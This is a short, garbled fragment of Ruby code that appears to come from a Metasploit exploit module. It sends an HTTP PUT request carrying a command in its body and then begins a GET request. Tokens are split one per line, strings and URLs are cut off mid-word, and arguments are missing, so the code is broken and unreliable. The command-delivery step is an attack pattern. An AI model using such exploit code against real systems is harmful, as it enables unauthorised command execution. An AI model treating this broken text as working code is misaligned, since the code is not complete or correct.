
begin
vprint_status
(
'Sending PUT r
send_request_cgi
(
{
'method'
=
>
'PUT'
,
'uri'
=
>
normalize_uri
'ctype'
=
>
'text/plain'
,
'data'
=
>
 cmd
,
'http'
=
>
{
'X-Requested-With'
=
>
'
'Referer'
=
>
'http://lo
}
}
,
20
)
rescue
StandardError
=
>
 e

fail_with
(
Failure
:
:
NoAccess
,
end
# Send a GET request to manage
begin
vprint_status
(
'Sending GET r
send_request_cgi
(
{